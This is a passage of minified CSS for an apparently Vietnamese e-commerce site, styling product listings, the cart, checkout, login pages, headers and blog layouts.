span:before{-webkit-animation-iteration-count:infinite}.sort-bar{position:relative}.sort-bar>.icon{text-align:center;left:0;margin:auto;position:absolute;right:0;bottom:-35px}.search-wrap,.sort-dropdown .search-selectpicker{margin-left:15px;display:inline-block}.sort-dropdown{margin-right:18px;display:inline-block}.sort-dropdown:last-child{margin-right:0}.sort-dropdown>span,.sort-range>span{color:#bbb;font-size:12px;font-weight:500}.sort-dropdown .bootstrap-select .btn{border-radius:2em;height:36px;line-height:35px;padding:5px 20px;width:150px}.sort-dropdown .bootstrap-select .btn .filter-option{line-height:25px}.sort-bar{padding:15px 0}.sort-bar .right{float:right}.search-wrap{position:relative;vertical-align:middle;width:350px}.search-wrap .form-control{border:1px solid #e7e7e6;border-radius:2em;height:37px;padding:5px 20px}.search-wrap .btn{background-color:transparent;color:#bababa;position:absolute;right:0;top:0}.search-wrap .btn:focus,.search-wrap .btn:hover{color:#525252}.result-bar{margin-top:15px}.result-bar .result-txt{color:#bbb;float:left;font-size:16px}.result-bar .view-tabs{float:right;margin:10px 0}.result-bar .view-tabs li{display:inline-block;margin-left:5px}.result-bar .view-tabs .active a,.result-bar .view-tabs li a:hover{color:#bbb}.sort-range{float:right;width:200px}.sort-range>span{display:inline-block;width:45px}.sort-range #price-range{display:inline-block;vertical-align:middle;width:150px}.sort-range .value{border:1px solid #e5e5e4;border-radius:7px;bottom:-25px;color:#999;display:block;font-size:9px;font-weight:900;left:-5px;line-height:9px;padding:2px 8px;position:absolute;text-align:center;width:40px}.sort-range .value::after,.sort-range .value::before{border-left:2px solid transparent;border-right:6px solid transparent;content:"";left:0;margin-left:6px;position:absolute;top:-6px}.sort-range .value::before{border-bottom:5px solid #e5e5e4}.sort-range .value::after{border-bottom:5px solid #fff;margin-top:1px;z-index:1}.price-range-max.value{right:0}.price-range-both{display:none!important}.value i{font-style:normal}.cms-content dfn,.cms-content em,.cms-content i,.post2 time,.single time{font-style:italic}.ui-state-focus{outline:0}#price-range{background-color:#eee;background-image:none;border:none;border-radius:3px;height:3px;width:97%}#price-range .ui-widget-header{background-image:none;background-color:#999}#price-range .ui-slider-handle{background-color:#92d2a7;background-image:none;border:none;border-radius:1em;height:10px;top:-4px;margin:0;width:10px}@media (max-width:1199px){.sort-bar>.icon{position:static;margin-bottom:35px}.sort-bar .right{float:left;margin-top:20px}}@media (max-width:480px){.sort-bar .right{margin-top:0}.sort-dropdown{margin:auto auto 20px}.sort-range{float:none;margin-bottom:20px}.search-wrap{width:200px}}.list-view{box-shadow:0 0 15px 0 rgba(0,0,0,.25);margin-top:40px;margin-bottom:0;overflow:hidden}.list-view .deal-text{float:left}.list-view .img{float:right;width:35%;margin-top:15px;text-align:right}.prod-tabs,.product-single .item{text-align:center}@media (min-width:1200px){.product-modal{width:1090px}}@media (max-width:767px){.shop-content .product-box{display:table}.shop-content .product-media{width:300px}}@media (max-width:380px){.shop-content .product-media{width:280px}}.product-single .owl-carousel .owl-item img{margin:auto}.product-single .item>a{border:1px solid #e5e5e5;display:inline-block;border-radius:3px}.product-single .item>a:focus,.product-single .item>a:hover,.product-single .synced .item>a{border-width:2px}.product-single .sync2 .owl-nav>div{background-color:#fff;border:1px solid #e5e5e5;border-radius:15px;bottom:0;color:#9f9f9f;display:inline-block;font-size:10px;height:20px;left:-10px;margin:auto;padding:2px 10px;position:absolute;top:0}.rel-prod-slider,.review-wrap{border-bottom:1px solid #eee}.product-single .sync2 .owl-nav>.owl-next{left:auto;right:-10px}.product-single .sync2 .owl-nav>div:focus,.product-single .sync2 .owl-nav>div:hover{background-color:#92d2a7;color:#fff}.product-content .rating{float:right}.product-content .prod-tag{margin:0 0 10px}.product-content .meta>li{padding:8px 0}.product-content .meta li>strong{display:inline-block;width:100px}.prod-btns .quantity .btn{background:rgba(0,0,0,0);bottom:0;padding:0;position:absolute;top:0;font-size:22px;color:#ccc}.nav-page,.you-like .nav-1 .owl-nav{background-color:#fff;right:0;bottom:0}.prod-btns .quantity .minus{left:10px}.prod-btns .quantity .plus{right:10px}.prod-btns .quantity{position:relative;width:140px}.prod-btns>div{display:inline-block;vertical-align:middle;margin:0;line-height:1}.prod-btns .sort-dropdown .search-selectpicker{margin:auto 10px}.prod-btns .quantity .qty{border-radius:2em;height:36px;line-height:35px;padding:5px 20px;text-align:center}.prod-btns .bootstrap-select .btn{width:100px}.prod-tabs .tabs>li{display:inline-block;margin:auto 10px}.prod-tabs .tabs>li a{position:relative}.prod-tabs .tabs>.active>a::after,.prod-tabs .tabs>li>a:hover::after{border-radius:50%;content:"";height:5px;left:0;margin:0 auto;position:absolute;right:0;width:5px;bottom:-15px;opacity:1}.prod-tab-content{padding-top:30px}.review-img{float:left;margin-right:25px}.you-like .nav-1 .owl-nav{display:inline-block;left:0;margin:auto auto -13px;top:auto;width:72px}.review-caption{display:table-cell;text-align:left}.continue-shopping,.nav-page>a,.pagintn>li,.pagintn>li a,.review-caption .title,.tags-widget a,.tags-widget>li{display:inline-block}.review-caption .rating{float:right;margin:10px auto}.review-wrap{margin:40px auto auto;padding-bottom:40px;width:80%}.your-rating{margin:30px auto 40px}.your-rating .left{float:left}.your-rating .right{float:right}.your-rating .left .star::before{color:#ccc;cursor:pointer;font-size:26px;vertical-align:middle}.your-rating .left .star:hover::before{color:#f6cc28}@media (max-width:767px){.review-wrap{width:100%}.product-content .tags-widget a{margin:5px auto}}.nav-page{border:1px solid #efefef;border-radius:1em;left:0;margin:auto;overflow:hidden;position:absolute;width:80px}.nav-page>a{color:#9f9f9f;font-size:10px;height:23px;line-height:23px;margin-left:-3px;text-align:center;width:40px}.nav-page>a:focus,.nav-page>a:hover,.pagintn>li a:focus,.pagintn>li a:hover{background-color:#92d2a7;color:#fff}.nav-page>.left{border-right:1px solid #efefef;width:40px}.pagination-wrap{margin-top:50px;text-align:center}.pagintn>li a{border-radius:5em;color:#666;font-size:16px;font-weight:500;height:30px;line-height:30px;margin:auto 3px;width:30px}.widget-wrap{padding-bottom:25px}.widget-wrap>ul{margin-top:10px}.widget-wrap ul li{font-size:16px;padding:5px 0}.widget-wrap .form-group{margin-bottom:0}.widget-wrap .sort-range{float:none;margin-bottom:50px}.widget-wrap .random-prod{border-style:none none dashed;border-width:medium medium 1px;border-color:#e9e9e9;border-radius:0;margin-bottom:30px;padding:0 0 20px}.widget-wrap .random-prod .title-1{font-size:15px}.tags-widget a{border:1px solid #e5e5e4;border-radius:1em;color:#a3a19f;font-size:14px;padding:3px 15px}.tags-widget a:focus,.tags-widget a:hover{color:#fff}.product-table{height:auto;overflow:auto;width:100%}.product-table th{padding:13px 20px;text-transform:capitalize;background-color:#f5f4f0;color:#7d7d7d;font-weight:700;font-size:15px;text-align:center}.bor-box .i-title,.btn-cart,.customer-page .caption,.login-res-page .action .btn-login,.post2 .title,.post2 time,.pro-detail .title,.sb-hotline .phone,.single .s-title,header #header-main .cart .infoCart .txt-your-cart,header #header-top p span{text-transform:uppercase}.product-table td{border-top:1px solid #eee;padding:30px 10px;vertical-align:top;vertical-align:middle;text-align:center}.product-table td.description,.product-table td.image{text-align:left}.product-table td.image img{max-width:180px;height:auto}.product-table .prod-btns{border:none}.product-table .prod-btns>div{margin:5px auto}.product-table .remove{background-color:#f7f6f2;border-radius:15px;float:right;font-size:12px;height:25px;line-height:25px;width:25px}.product-table .remove:focus,.product-table .remove:hover{background-color:#525252;color:#fff}.shp-btn>.btn{margin:15px}.continue-shopping{border-bottom:1px solid #eee;border-top:1px solid #eee;margin-bottom:30px;padding:30px 0;vertical-align:middle;width:100%;text-align:right}.continue-shopping .left{float:left;width:370px}.continue-shopping .right{float:right;margin-top:25px}.coupan-form{overflow:hidden;position:relative}.coupan-form .btn{background-color:#fbfaf6;border-left:1px solid #e7e7e6;border-radius:0 5em 5em 0;font-size:13px;font-weight:900;height:43px;padding:10px 25px;position:absolute;right:1px;top:1px}@media (max-width:991px){.product-table{display:block;overflow-x:auto;width:745px}.continue-shopping .left{width:auto}header .logo img{max-height:60px}}.chk-panel{border:1px solid #e5e5e5}.chk-body{padding-left:25px}.chk-body form .form-group{margin-bottom:15px}.chk-panel .panel{border-bottom:1px solid #e5e5e5;border-radius:0;box-shadow:none;padding:20px 30px}.chk-panel .panel+.panel{margin-top:0}.chk-panel .panel:last-child{border-bottom:none}.chk-form .radio-inline{display:inline-block;margin:10px 0 0;width:100%}.chk-body p,.chk-body ul li{color:#999}.chk-body ul li{display:inline-block;margin:8px 0 0;width:100%}.chk-body ul li span{line-height:normal;margin-right:10px;vertical-align:text-bottom}.registed-form .fpw{float:left;margin:10px auto auto}.registed-form label{font-size:13px;margin-bottom:15px}@media (max-width:767px){.chk-panel .panel{padding:20px 15px}.chk-body{padding-left:0}.chk-form{margin-bottom:30px}}.products-cart{overflow:auto}@media (min-width:1024px){.products-cart tr td:not(:nth-child(2)),.products-cart tr th{text-align:center}}.table-customize{margin:0;border-radius:0;overflow:hidden}.table-customize>thead>tr{background-color:#a03430;border-radius:0}.table-customize>thead>tr>th{color:#fff;padding:10px 14px;font-size:14px;font-weight:400;border:1px solid #fbe0df}.table-customize>thead>tr>th:first-child{border-radius:3px 0 0;border-top:1px solid rgba(0,0,0,.2)}.table-customize>thead>tr>th:last-child{border-radius:0 3px 0 0}.table-customize>tbody>tr>td{vertical-align:middle;padding:15px 14px;font-size:14px;color:#000;border:1px solid #efeeee}.table-customize>tbody>tr>td a{text-decoration:none;color:#923531;font-weight:700}.table-order>tbody>tr:nth-child(-n+3)>td:first-child{position:relative;font-size:10px;font-weight:700}.table-order>tbody>tr:nth-child(-n+3)>td:first-child span{position:absolute;left:0;right:0;margin:auto;top:14px}.table-order>tbody>tr:nth-child(1)>td:first-child{background:url(../img/bg-order-1.png) center center no-repeat}.table-order>tbody>tr:nth-child(2)>td:first-child{background:url(../img/bg-order-2.png) center center no-repeat}.table-order>tbody>tr:nth-child(3)>td:first-child{background:url(../img/bg-order-3.png) center center no-repeat}.table-order>tbody>tr td:first-child,.table-order>tbody>tr th:first-child{text-align:center}@media (min-width:320px) and (max-width:767px){.table-responsive,.table-responsive tbody,.table-responsive td,.table-responsive th,.table-responsive thead,.table-responsive tr{display:block}.table-responsive>thead>tr{position:absolute;top:-9999px;left:-9999px}.table-responsive>tbody>tr{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.table-responsive>tbody>tr:first-child{border-radius:3px 3px 0 0;border-top:none}.table-responsive>tbody>tr:last-child{border-radius:0 0 3px 3px;border-bottom:none}.table-responsive>tbody>tr td{border:none;border-bottom:1px solid #f1eded;position:relative;padding-left:30%!important;width:100%;overflow:hidden}.table-responsive>tbody>tr td.no_result{padding-left:0!important;text-align:center!important}.table-responsive>tbody>tr td:before{content:attr(data-title);position:absolute;top:15px;left:14px;width:30%;padding-right:10px;white-space:nowrap;font-size:14px}.table-responsive>tbody>tr td:first-child{text-align:left}.table-responsive.table-order>tbody>tr:nth-child(-n+3)>td:first-child{padding:25px 0 25px 30%!important;background-position:left 32% center}.table-responsive.table-order>tbody>tr:nth-child(-n+3)>td:first-child span{left:32%}}.bor-box .i-title:after,.bor-box:before,.payment-method .circle:before,header #header-top p::after,header #header-top ul li a::after{content:''}header #header-top p,header #header-top ul li a{position:relative;line-height:normal;font-size:12px}a.remove.fa.fa-close.clr-txt{margin-right:20px;font-size:15px;text-align:right;float:right}.attribute{background:#e3524d;padding:2px 5px;color:#fff;margin-right:3px;font-size:11px;margin-top:3px}.cart-table{margin:0 15px}.subtotal_all{color:#d24741;font-size:20px}@media (max-width:767px){.prod-btns .quantity{width:100px}.prod-btns .quantity .qty{border-radius:0;height:30px;line-height:30px}.table-responsive{border:1px solid #f1eded}.continue-shopping{text-align:center}}.shp-btn{margin-bottom:30px}.panel-info{border-color:#953d39}.panel-info>.panel-heading{color:#fff;background-color:#a03430;border-color:#a03430}.payment-method input,.payment-method select{border:none;width:100%;padding:13px 11px;word-break:normal;color:#333;border-radius:4px;background:#fff;box-shadow:0 0 0 1px #d9d9d9;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.payment-method input[type=checkbox],.payment-method input[type=radio]{margin:4px 0 0;line-height:normal}.payment-method .active .circle:before{border-color:#338dbc}.payment-method .circle:before{width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:10px;border-radius:50%;border:7px solid #ccc}.payment-method .choose .information{font-size:14px;color:#080006;margin-top:10px;display:block}.select-item{padding:12px 15px;color:#333;border-radius:4px;display:block;background:#fff;box-shadow:0 0 0 1px #d9d9d9;cursor:pointer}.select-item input{display:none}.checkout-quantity,header #header-top p,header #header-top ul li{display:inline-block}.checkout-btn{margin-top:20px}.txt-main-color{color:#af2c27}.checkout-quantity{background:#595757;color:#eee;padding:1px 10px;margin-top:7px}.item-payment{margin:5px 0}.item-payment .circle{margin:10px}.item-payment input{margin:0!important}.login-res-page .welcome-text{padding:0;margin:0}.login-res-page input{border-radius:0;background:#e5ece8;color:#999;font-weight:600;border:0}.login-res-page select{border-radius:0;background:#e5ece8;border:0;-webkit-appearance:none;-webkit-border-radius:0}.login-res-page .radio{display:inline-block;margin-left:20px}.login-res-page input:focus{color:#999}.login-res-page .register-link a{color:#528bbb}.login-res-page .action button{border-radius:0;width:100%;padding:5px 0;font-size:17px;color:#fff}.login-res-page .action .btn-login{background:#ed7438;text-align:center}@media (min-width:1024px){.login-res-page .action .btn-login{margin-top:31px}}.login-res-page .login-res-page .action .btn-facebook{background:#455bc7}.login-res-page .action .btn-google{background:#f36267}.login-res-page .action button i{float:left;margin:3px 0 0 10px;font-size:20px}.login-res-page .recived-promo-mail{margin-top:30px}.login-res-page .recived-promo-mail input[type=checkbox]{width:20px;height:20px}.register-page .btn-login,.register-page .social-login{margin-top:14px!important}@media (max-width:767px){.register-page .recived_promo_mail{font-size:13px}}.btn-facebook{background:#4267b2}.login-res-page .action,.register-page .action{margin-bottom:30px}.customer-page .caption{width:100%;padding:5px 10px;background:#52c1c8;margin-bottom:10px;color:#fff;font-size:14px;font-weight:700}.lastest-price{font-size:20px;font-weight:700;color:red}header #header-top{background:#f1f1f1}header #header-top p{margin:0;background:silver;padding:8px 10px}header #header-top p span{color:#fff;margin-right:5px;font-weight:700}header #header-top p::after{width:0;height:0;border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:15px solid silver;position:absolute;top:0;bottom:0;left:100%}header #header-top ul{padding:0;margin:0;list-style:none;text-align:right}header #header-top ul li a{display:block;color:#999;padding:8px 18px}header #header-top ul li a::after{position:absolute;top:8px;bottom:8px;right:0;border-left:1px solid #999}header #header-top ul li:last-child a{padding-right:0}header #header-top ul li:last-child a::after{display:none}@media only screen and (max-width:767px){#header-top .header-top-left{display:none}}header #header-main{background:#fff;position:relative;z-index:9}header #header-main>.container{position:relative}header #header-main .logo{display:block;padding:25px 0}header #header-main .logo img{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;width:100%;max-width:77%}header #header-main form.search{position:relative;max-width:460px;margin:0 auto;padding:38px 0 28px}header #header-main form.search .field{position:relative;padding:0 50px 0 0}header #header-main form.search p{font-size:12px;color:#999;margin-top:5px}header #header-main form.search .field input{width:100%;background:#fff;border:1px solid #ccc;outline:0;border-radius:5px 0 0 5px;line-height:40px;padding:0 7px 0 17px}header #header-main form.search .field button{background:#ac1f23;position:absolute;top:0;bottom:0;right:0;width:50px;text-align:center;color:#fff;border-radius:0 5px 5px 0;border:0}@media only screen and (max-width:1199px){header #header-main .search{position:absolute;top:50%;right:70px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);z-index:999}header #header-main,header #header-menu{display:none}header #header-mobile{display:block!important}}header #header-mobile{padding:5px 0;position:relative;z-index:9;display:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:#fff}header #header-mobile>.container{position:relative}header #header-mobile .search{display:inline-block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:120px}header #header-mobile .search a{color:#777;font-size:15px;text-decoration:none;display:block;padding:15px 0}header #header-mobile .search .dropdown-menu{margin:0;border:0;padding:10px;width:300px;right:-120px;left:auto;border-radius:3px;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.4);box-shadow:0 0 5px 0 rgba(102,102,102,.4)}header #header-mobile .search .dropdown-menu form{position:relative}header #header-mobile .search .dropdown-menu form input{width:100%;height:38px;border:1px solid #ccc;border-radius:3px;outline:0;padding:0 12px}header #header-mobile .search .dropdown-menu form button{position:absolute;right:0;top:0;bottom:0;width:40px;text-align:center;border:0;background:0 0;color:#555}header .logo{display:inline-block;vertical-align:middle;max-width:243px}@media (max-width:480px){header .logo{max-width:165px}}header #header-mobile .logo img{height:45px}header .logo img{display:block}header #header-main .cart{position:relative;padding:48px 0 38px}header #header-main .cart .cart-inner{padding-right:55px;position:relative}header #header-main .cart .infoCart .txt-your-cart{font-size:13px;color:#ac1f23;font-weight:400;padding:0;margin:0 0 5px}header #header-main .cart .infoCart p{margin:0;font-size:12px;color:#a1a1a1}header #header-main .cart .icon-cart{position:absolute;right:0;bottom:0}header #header-main .cart .icon-cart .icon-inner{position:relative}header #header-main .cart .icon-cart i{font-size:30px;color:#a1a1a1}header #header-main .cart .icon-cart .icon-inner span{position:absolute;background:#a03430;color:#fff;text-align:center;font-size:13px;font-weight:700;width:20px;height:20px;line-height:20px;border-radius:10px;top:-6px;right:-10px}header #header-mobile .cart{display:inline-block;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);right:60px}header #header-mobile .cart a{color:#777;font-size:12px;text-decoration:none}.lpost-box li a:hover,.post2 .more:hover{text-decoration:underline}header #header-mobile .cart a i{font-size:18px;position:relative}header #header-mobile .cart a span{position:absolute;background:#ff3c45;color:#fff;text-align:center;font-size:9px;font-weight:700;width:15px;height:15px;line-height:15px;border-radius:50%;top:-5px;right:-8px}.sidebar{margin-left:20px;margin-bottom:50px}@media (max-width:767px){.sidebar{margin-bottom:30px}}.bor-box{border-left:solid 1px #e2e2e2;position:relative;padding-left:27px;padding-top:2px}.bor-box:before{position:absolute;left:-1px;width:3px;background:#00503d;height:50px}.bor-box .i-title{font-weight:700;font-size:22px;color:#414141;margin-bottom:20px}.bor-box .i-title:after{display:block;height:1px;width:50px;margin-top:10px;background:#2d2d2d}.lpost-box li{margin-bottom:18px}.lpost-box li:last-child{margin-bottom:0}.lpost-box li a{position:relative;padding-left:19px;font-size:16px;color:#999;display:inline-block;vertical-align:middle}.lpost-box li a:after,.lpost-box li a:before{content:'';position:absolute}.lpost-box li a:before{width:12px;height:12px;border-radius:50%;border:2px solid #999;left:0;top:6px}.lpost-box li a:after{width:4px;height:4px;top:10px;left:4px;border-radius:50%}.banner,.cate-box li{position:relative}.lpost-box li a:hover{color:#00503d}.lpost-box li a:hover:before{border-color:#00503d}.lpost-box li a:hover:after{background:#00503d}.cate-box{padding-bottom:16px;margin-bottom:32px;margin-top:7px}@media (max-width:767px){.cate-box{padding-bottom:0}}.cate-box .i-title{margin-bottom:34px}.cate-box li a{font-size:16px;color:#777;display:block;padding-bottom:14px;border-bottom:solid 1px #e8e8e8;margin-bottom:10px}.cate-box li a:hover{color:#00503d}.cate-box li:last-child a{border-bottom:none;margin-bottom:5px}.post-box{padding-bottom:34px}.post-box .i-title{margin-bottom:27px}.sb-post{padding-top:1px;padding-bottom:25px;border-bottom:solid 1px #e8e8e8;margin-bottom:26px}.sb-post .img{width:80px;float:left;display:block;border-radius:3px;overflow:hidden}.sb-post .img img{display:block;width:100%}.sb-post .title{margin-left:93px;color:#555;line-height:24px;max-height:72px;overflow:hidden;margin-top:-5px}.sb-post .title a:hover{color:#00503d}.sb-post:last-child{padding-bottom:0;border-bottom:none;margin-bottom:0}.sb-hotline{text-align:center;margin-top:13px;padding:22px 5px 12px}.sb-hotline.v2{margin-top:24px}.sb-hotline .logo{display:inline-block;vertical-align:middle;margin-bottom:25px}.sb-hotline .logo img{display:block}.sb-hotline .img{margin-bottom:14px}.sb-hotline .phone{color:#fff;font-size:26px;font-weight:600}.sb-hotline .phone:hover{color:#00503d}.pcate-title{font-size:18px;font-weight:700;border-bottom:solid 1px silver;margin-bottom:31px;margin-top:2px}.pcate-title span{display:inline-block;vertical-align:middle;margin-bottom:-2px;border-bottom:solid 3px #00503d;padding-bottom:8px}.banner{margin-bottom:25px;overflow:hidden}.banner img{display:block;height:auto!important;width:100%!important;margin:auto}.banner .breadcrumbs{position:absolute;bottom:5px;left:0;right:0;color:#fff}.banner .breadcrumbs li{display:inline-block}.banner .breadcrumbs li:not(:last-child):after{content:'>';margin-left:8px;margin-right:2px}.banner .breadcrumbs li a:hover{color:#00503d}.banner .breadcrumbs .title{color:#fff;font-size:30px;font-weight:700;line-height:30px;margin-bottom:3px}.banner.v2 .breadcrumbs{text-align:center;bottom:50%;margin-bottom:-27px}.banner.v2 .breadcrumbs li{display:inline-block;color:#00503d}.banner.v2 .breadcrumbs li:not(:last-child):after{content:'/';margin-left:8px;margin-right:2px;color:#fff}.banner.v2 .breadcrumbs li a{color:#fff}.banner.v2 .breadcrumbs li a:hover{color:#00503d}.single{margin-bottom:30px;padding:0 10px}.single .s-title{font-weight:600;font-size:20px;color:#2e2e2e;margin-bottom:20px}.single .s-title:after{content:'';display:block;height:2px;background:#d24741;width:75px;margin-top:9px}.single time{color:#999;font-size:12px;display:block;margin-top:10px}.single .s-social .ctrl,.single .s-social .text{display:inline-block;vertical-align:middle}.single time i{margin-right:3px}.single .s-content{font-weight:300;line-height:2;color:#4c4848;border-bottom:solid 1px #dbdbdb;padding-bottom:2px}.post2 .des,.post2 .des2{line-height:20px;overflow:hidden}.single .s-content p{margin-bottom:10px}.single .s-content img{margin-top:3px;margin-bottom:45px}.single .s-social{margin-top:29px;margin-bottom:28px}.single .s-social .text{font-size:16px;font-weight:600;margin-top:-3px;margin-right:4px}.post2{margin-bottom:38px;padding-bottom:38px;border-bottom:dashed 1px #efecec}.post2 .img{display:block;float:left;width:270px;border:1px dashed #efefef}.post2 .img img{display:block;width:100%}.post2 .ct{margin-left:300px;padding-top:1px}.post2 .title{font-size:16px;color:#666;font-weight:700;margin-bottom:6px;margin-top:0}.post2 .title a:hover{color:#ef6437}.post2 .title:after{content:'';display:block;background:#d25a34;height:1px;width:47px;margin-top:7px}.post2 time{display:block;font-size:12px;color:#999;margin-bottom:10px}.post2 .des{font-weight:700;color:#666;font-size:16px;max-height:40px;margin-bottom:10px}.post2 .des2{color:#999;max-height:64px;margin-bottom:7px}.post2 .more{color:#d25a34}.mmap{padding:0}.mmap p{margin-bottom:-10px}.btn-inline{display:inline-block;font-weight:400;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-color:#00503d;color:#fff;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:20px}.btn-inline:hover{background:#fffae1;color:#333!important}.pro-gallery{float:left;display:block;width:344px}.pro-detail{margin-left:380px}.pro-detail .des{line-height:22px;margin-bottom:10px}.pro-detail .price strong{color:#00503d;font-size:30px;font-weight:800;margin-right:10px}.pro-detail .price strong small{font-size:66.666%}.pro-detail .price del{text-decoration:line-through;font-size:16px;color:#666}.pro-detail .price del small{font-size:75%}.pro-detail .p-social a{color:#999;display:inline-block}.pro-img img,.pro-thumb img{display:block;width:100%}.pro-detail .p-social a i{margin-right:2px}.pro-img{padding-bottom:17px;border-bottom:solid 1px #e9e9e9;margin-bottom:20px}.pro-thumb .slick-list{margin:0 -7px}.pro-thumb .slick-list .slick-slide{margin:0 7px}.pro-thumb .slick-arrow{height:20px;width:20px;border-radius:50%;color:#999;border:1px solid #999;text-align:center;line-height:18px;top:50%;margin-top:-10px;position:absolute}.pro-thumb .slick-arrow.prev{left:5px}.pro-thumb .slick-arrow.next{right:5px}.pro-thumb .slick-arrow:hover{background:#ef6437;border-color:#ef6437;color:#fff}.pro-info-tab{margin-top:10px;font-size:0;background:#eee}@media (max-width:767px){.pro-info-tab{margin-top:25px;margin-bottom:10px}}.pro-info-tab li{font-size:14px;margin-right:4px;display:inline-block;vertical-align:middle}.pro-info-tab li a{display:block;font-size:16px;color:#666;line-height:42px;padding:0 23px;border-radius:3px 3px 0 0;background:#f0f0f0;margin-bottom:-1px;position:relative;z-index:1}.pro-info-tab li.active a{background:#333;color:#fff}.pro-info-ct{margin-bottom:20px;border-left:5px solid #eee;border-right:5px solid #eee;border-bottom:5px solid #eee;padding:10px}.pro-info-ct .s-content{line-height:36px;color:#5a5a5a}.pro-info-ct .s-content strong{font-weight:600;color:#666}.comments{border-bottom:solid 1px #d8d8d8;margin-bottom:38px;overflow:hidden;padding-bottom:35px}.pro-related{margin-bottom:20px}.pro-related .slick-slide{padding:0 10px}.pro-related .slick-arrow{width:32px;height:32px;color:#c4c4c4;border:1px solid #c4c4c4;border-radius:50%;text-align:center;font-size:18px;line-height:30px;top:50%;margin-top:-16px;position:absolute}.pro-related .slick-arrow.prev{left:-10px}.pro-related .slick-arrow.next{right:-10px}.pro-related .slick-arrow:hover{background:#ef6437;color:#fff;border-color:#ef6437}.pro-related .product2{margin-bottom:0}@media all and (max-width:1199px){.banner:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0}.sb-hotline .phone{font-size:20px}}@media all and (max-width:991px){.sidebar{margin-left:0}.pro-break{display:none}}@media all and (max-width:767px){.product2{margin-bottom:10px}.single .s-title{font-size:24px}.bor-box{padding-left:15px}.banner .breadcrumbs .title{font-size:22px}.post2{margin-left:auto;width:100%;margin-right:auto}.post2 .img{float:none;width:auto;margin-bottom:20px}.post2 .ct{margin-left:0}.pro-gallery{float:none;margin:0 auto 30px;width:344px;max-width:100%}.pro-detail{margin-left:0}.pro-related .slick-list{margin:0 -5px}.pro-related .slick-list .slick-slide{margin:0 5px}}.pt-15{padding:15px 0 13px}.add-cart{margin-bottom:14px}.theme-btn{background-color:#2a2a2a}.btn-cart{border-radius:0!important;font-size:14px!important}.theme-btn,.theme-btn-2,.theme-btn-3{border:none;border-radius:2em;box-shadow:none;font-size:18px;padding:10px 20px;color:#fff}.theme-btn:focus,.theme-btn:hover{background-color:#525252;color:#fff}.fa-chevron-circle-up:before{content:"\f139"}.btn-call span:after,.btn-call span:before,.cms-img:before,.product2 .img:before{content:''}.theme-btn-2,.theme-btn-3,.theme-btn-sm-2,.theme-btn-sm-3{background-color:#c04145;color:#fff}.theme-btn-2:hover,.theme-btn-3:hover,.theme-btn-sm-2:hover,.theme-btn-sm-3:hover{background-color:#525252;color:#fff}.content-fix ul{list-style-type:disc;padding-left:40px}.content-fix ol{list-style-type:decimal;padding-left:40px}.content-fix table{max-width:100%;overflow-x:auto}.s-social ul li a:hover{color:#e6b12d}.cate-box>ul>li span{position:absolute;right:5px;font-size:22px;cursor:pointer;top:0}.cate-box .sub-cate{padding-left:15px;display:none}.cate-box .sub-cate li{border-bottom:none;font-size:16px;color:#444;display:block;padding-bottom:15px;text-transform:capitalize}.baogia,.cms-content table th,.d-sidebar .d-box .title,.pro-detail .policy .item .name,.title-list,.tu-van-cf-cho-quan{text-transform:uppercase}.cate-box ul li a{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out}.product2,.product2 .img:before{-webkit-transition:all .2s ease-in-out}.product2{overflow:hidden;border-radius:5px;transition:all .2s ease-in-out;margin:0 auto 30px;max-width:280px}.product2 .img{display:block;position:relative;border-radius:5px 5px 0 0;overflow:hidden}.product2 .img img{display:block;width:100%}.product2 .img:before{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;transition:all .2s ease-in-out}.product2 .img .more{color:#fff;position:absolute;width:87px;height:35px;top:50%;left:50%;margin-top:-17px;margin-left:-43px;text-align:center;line-height:35px;font-weight:600;opacity:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.product2 .img .more:after,.product2 .img .more:before{content:'';position:absolute;-webkit-transition:inherit;transition:inherit;width:0;height:0}.product2 .img .more:before{bottom:0;left:0;border-left:solid 1px #fff;border-bottom:solid 1px #fff}.product2 .img .more:after{top:0;right:0;border-top:solid 1px #fff;border-right:solid 1px #fff}.product2 .ct{border-top:dashed 1px #d7d7d7;text-align:center;padding:13px 5px;border-radius:0 5px 5px 0;height:90px}.product2 .ct .title{color:#5d5d5d;line-height:22px;height:22px;overflow:hidden;margin-bottom:4px}.product2 .ct .title a:hover{color:#188ac7}.product2 .ct sup{font-size:65%}.product2 .ct .price{font-weight:700;font-size:18px;color:#188ac7;line-height:1.2}.product2 .ct .old-price{color:#666;text-decoration:line-through}.product2:hover{-webkit-box-shadow:2px 2px 10px 0 rgba(0,0,0,.1);box-shadow:2px 2px 10px 0 rgba(0,0,0,.1)}.product2:hover .img .more,.product2:hover .img:before{opacity:1}.product2:hover .img .more:after,.product2:hover .img .more:before{width:55px;height:15px}.product2:hover .img .more:hover:after,.product2:hover .img .more:hover:before{width:100%;height:100%}.pro-detail .quantity{width:100%;float:left;margin-right:10px;height:43px;border-radius:0}.contact-page .btn-inline:hover{color:#fff}.contact-page .map{width:100%;margin-bottom:-10px}.contact-page .contact-form input{margin-bottom:20px}.contact-page .block-content .col-sm-5 .form-group:last-child{margin-bottom:0}.text-left{text-align:left!important}.btn-call 